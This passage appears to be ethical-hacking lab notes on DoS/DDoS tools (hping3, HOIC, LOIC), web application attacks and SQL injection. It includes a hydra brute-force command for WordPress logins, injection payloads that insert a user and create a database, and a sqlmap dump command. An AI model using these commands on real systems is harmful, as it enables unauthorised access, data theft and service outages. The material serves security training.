
We can also audit organisation security for Phishing Attacks using OhPhish
10. Denial of Service
Scenario : Denial-of-Service (DoS) and Distributed Denial-of-Service (DDoS) attacks have become a major threat to computer networks. These attacks attempt to make a machine or network resource unavailable to its authorized users. Usually, DoS and DDoS attacks exploit vulnerabilities in the implementation of TCP/IP model protocol or bugs in a specific OS.
Use mestasploit to run SYN flooding attack

DoS attacks such as SYN flooding, ping of death (PoD), and UDP application layer flood attacks with hping3

Note: -d: specifies data size; -S: sets the SYN flag; -p: specifies the destination port; and –flood: sends a huge number of packets.


perform a DoS attack with Raven-Storm

Launch a DDoS attack from Windows to Linux with HOIC tool
Launch a DDoS attack from Windows to Linux with LOIC tool

Use the Anti DDoS Guardian tool on Windows to detect and protect against the DDoS attack
14. Hacking Web Applications

Check for load balancers with dig
dig yahoo.com

Check for load balancers with lbd
ldb yahoo.com
Discover vulnerabilities in the target web application using Vega


Identify Clickjacking Vulnerability using ClickjackPoc

Brute force wordpress with hydra
hydra -e nsr -l <username> -P <password list> $ip -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
Brute force Wordpress with Burp

Scan for Xss with PwnXSS
15. SQL Injection
SQL injection is the most common and devastating attack that attackers can use to take control of data-driven web applications and websites. It is a code injection technique that exploits a security vulnerability in a website or application’s software. SQL injection attacks use a series of malicious SQL (Structured Query Language) queries or statements to directly manipulate any type of SQL database. Applications often use SQL statements to authenticate users, validate roles and access levels, store, obtain information for the application and user, and link to other data sources. SQL injection attacks work when applications do not properly validate input before passing it to a SQL statement.
Using Microsoft SQL Server
Manage Database from Windows


Insert a user via the SQL interface
blah';insert into login values ('tom','tom123'); --
bla'; CREATE DATABASE Sales

Using SQLMap
We can use the sqlmap tool to perform an SQL injection attack
sqlmap -r request.txt -D database -t table --dump --batch
